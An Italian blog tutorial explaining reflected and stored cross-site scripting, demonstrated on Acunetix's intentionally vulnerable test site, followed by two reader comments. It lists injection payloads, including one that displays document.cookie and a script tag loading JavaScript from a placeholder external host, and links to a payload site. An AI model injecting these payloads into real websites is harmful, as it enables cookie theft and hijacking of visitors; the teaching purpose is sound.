Come Hackerare un Sito Web tramite Cross Site Script

Come promesso in un articolo precedente (Demo UserAgent & IP Logger), oggi inizieremo a parlare degli attacchi XSS Cross Site Script!

Premesso che L’argomento è vastissimo, gli attacchi XSS sono praticamente innumerevoli, limitati solo dalla fantasia, ma partiamo dalle basi :

In cosa consistono gli attacchi XSS?

Gli attacchi Cross Site Script (XSS) consistono nell’introdurre del codice lato client (all’interno di Form, di solito) per eseguire una serie di attacchi rivolti all’utente o amministratore di un sito. Con questo sistema è possibile eseguire redirect, furto di cookie, installare BackDoor, furto di informazioni personali e molto altro! Questa vulnerabilità affligge i siti dinamici che non controllano gli input lato client, per cui un codice inniettato all’interno di un form viene per suol dire, “sanitizzato” dal sistema, vuol dire che il codice viene incorporato, fuso, con il codice sorgente della pagina web, e di conseguenza eseguito dal client!

Illustriamo le due tipologie principali di attacchi Cross Site Script – XSS!

XSS – Cross Site Script Riflessi

Gli XSS Riflessi (non persistenti) sono molto frequenti, si hanno quando lo script inniettato dall’attaccante viene subito eseguito dal server, con “effetto immediato”. Facciamo un esempio:

Rechiamoci sul sito per i test dell’Acunetix: http://testphp.vulnweb.com/index.php

Ora inniettiamo nella barra del search il seguente script:

<script>alert(‘xss’);</script>

Premiamo INVIO!

Il Risultato sarà una finestrella con scritto “XSS” (potete scrivere ciò che volete). Questo piccolo script è totalmente innocuo, ma serve a farci capire se la vulnerabilità esiste.

Le XSS Riflesse di solito vengono inviate per email, o in chat ad un utente. Il vantaggio è che il link da cliccare sarà per loro un sito attendibile.

XSS – Cross Site Script Persistenti

Le XSS Persistenti (o Stored) sono molto più pericolose in quanto lo script iniettato dall’attacante viene salvato all’interno del web server e viene eseguito ogni volta si visiti la pagina colpita.



Ad esempio attacchiamo un form dei commenti in un Blog. Inniettiamo lo script come in foto (come un normale commento).

Inviamo il commento ed attendiamo…. Una volta accettato il commento, ne vedremo il risultato!

La pericolosità delle XSS Persistenti stà nel fatto che chiunque visiti quella pagina (tipo un utente loggato) potrebbe essere dirottato (redirect) su un altro sito o eseguire del codice javascript pericoloso!

Tenete presente che le Cross Site Script (XSS) sono dei vettori di attacco talvolta molto efficaci!

Possibili Script da usare per i test:

<h1>test</h1>

<script>alert(‘xss’);</script>

<script>alert(document.cookie);</script>

<script src=”http://LinkPersonalizzatoCodiceJavaPreferito.js”></script>

Per usufruire di una vasta gamma di Tool Online vi rimandiamo al seguente sito: http://www.xss-payloads.com/index.html

Vi ricordiamo, al solito, che abusare di queste tecniche è reato penale!

Se avete domande, contattatemi QUI😉

2 commenti su “Demo Cross Site Script – XSS Attack”

What’s up, I desire to subscribe for this webpage to take most recent updates, so where can i do it please

help.

Subscribe here: https://www.hackerwebsecurity.com/newsletter/

Thank You